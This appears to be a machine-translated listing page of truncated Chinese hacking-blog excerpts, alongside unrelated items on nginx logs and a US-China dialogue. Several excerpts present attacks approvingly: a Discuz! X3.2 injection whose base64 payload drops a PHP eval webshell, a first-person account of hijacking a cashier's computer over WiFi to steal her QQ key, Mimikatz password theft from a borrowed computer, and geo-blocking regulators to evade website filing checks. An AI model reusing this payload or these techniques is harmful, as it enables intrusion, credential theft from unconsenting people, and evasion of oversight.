-

Premise: For example, if your female/male god sets a question and you don't know the answer, how can you contact her/him? Let's see below. Tool: take two to test 1. First add friend permissions to the test QQ 1 settings: "You need to answer the correct questions" 2. Test whether you can add friends by testing QQ2: 3. Log in to 3gQQ with test QQ: 4. Logged in, use the search function on the web side: 5. Find test QQ1: 6. To add a friend, type: 7. Check the test QQ1 logged in at the PC end: read the whole passage
-
0x01 Lead Well, I want to infiltrate the bank and take photos at the same time, but there are too many people... I just succeeded here twice. It was stated that I was just a friendship test and did not do any damage. In addition, I put forward my own penetration test ideas for banks to provide some suggestions for the safety construction of banks. I'm not good. If there is anything wrong, please correct it. 0x02 Let's talk about the bank's ATM first The ATM in China is very safe. Anyway, I have no way to deal with it. If you are abroad, you can try these methods. Some ATMs read the whole passage
-


Brief description: Latest version: Discuz! X3.2 Release 20140618 Include Previous Versions detailed description: Because the theme was created without Static name Do any restrictions to cause this vulnerability 1. Global ->Site Information Website URL: http://www.comsenz.com/# <? phpfile_put_contents(‘0.php’, base64_decode(‘PD9waHAgQGV2YWwoJF9QT1NUW2FdKTsgPz4=’));?> 2. Tools ->Update Cache 3. Portal -> read the whole passage
-

preface: When we went to Guangzhou to play with our brothers in May this year, we went to play billiards and saw the cashier sister. Then I want to try to get the QQ number. So I thought of wifi Open wifi, and the password is included in the master key, so after I link it, I decisively open dSploit Because there is only one computer at the cash register, I soon saw the IP address of my sister's computer, and resolutely hijacked it I think it's troublesome to say something about hijacking. I want to get my sister's QQ key, so I think of script injection in dSploit Because I used to play read the whole passage
-

Step 1: Enter the qq mailbox, either directly or from the qq interface, then click the inbox, select and click the friends you want to view. Step 2: After entering the subject of the mailbox, it will display all the contents of the mailbox. We found a downward icon button in the upper right corner of the email. Click this icon button, as shown below: Step 3. After clicking the down icon, you will find that there will be one more line of functions below the icon, and then click the second "..." read the whole passage
-
Today's teaching has a little connotation. Although the title is Wordpress forbids access to designated provinces, the real intention is to block the administration of local provinces, so that during the filing period, the website can be opened normally, but the IP address of local provinces can't be opened. Here, thanks to Taobao's IP database for bringing us a lot of convenience. Speaking of filing, my uncle's face is full of tears, because there are too many times that no customs station has been rejected... But the domain name that has just become familiar with Baidu is closed, wouldn't it be hard to make a fresh start? So after thinking for a long time, I still came up with this strategy read the whole passage
-
Q: How do you comment on the first day of the sixth round of the China US Strategic and Economic Dialogue? A: The most important message released to the world on the first day of the sixth round of the China US Strategic and Economic Dialogue is that China and the United States will adhere to the general direction of jointly building a new model of major country relations through cooperation. As President Xi Jinping pointed out in his speech, both history and reality show that China and the United States benefit from cooperation and hurt from confrontation. China US cooperation can be a major event that is beneficial to both countries and the world, and China US confrontation is certainly a disaster for both countries and the world. In such a situation, both of us are more read the whole passage
-
Nginx logs are an undiscovered treasure for most people. Summarize the experience of doing a log analysis system before, and share with you the pure manual analysis method of Nginx logs. Nginx logs are configured in two places: access_log and log_format. Default format: access_log /data/logs/nginx-access.log; log_format old '$remote_addr [$time_local] $status $request_time $body_bytes_sent ' '"$request" "$http_refere... read the whole passage
-
Some people have written some tools, but they don't think they are easy to use, so they wrote one by themselves. If the table prefix is not the default cdb_, just change the $table in the code, which is convenient and fast. Download address: http://pan.baidu.com/s/15xi26 read the whole passage
-

As long as you borrow the computer, you can easily get the password... "Goddess, can you borrow the computer for a look?" It is a common tool for penetration testing. A lightweight debugger written by a French expert can help security testers capture Windows passwords. Mimikatz recently released its version 2.0, which makes the command to capture passwords easier. It is estimated that the author has also seen that the most research on this artifact is to capture passwords directly, so as to prevent the god horse from releasing a direct one click version, hahahaha. New features also include the ability to access read the whole passage